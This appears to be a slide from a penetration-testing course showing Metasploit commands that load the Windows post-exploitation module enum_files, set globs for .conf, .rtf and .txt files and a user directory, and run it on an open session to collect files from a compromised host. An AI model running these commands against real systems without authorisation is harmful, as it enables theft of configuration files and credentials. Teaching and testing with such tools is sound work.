

Exploits And Metasploit – Auto Internal File Enumeration
Metasploit:
use post/windows/gather/enum_files
set FILE_GLOBS *.conf OR *.rtf OR *.txt
set search_from c:\\users\\ptbox
set session 1
run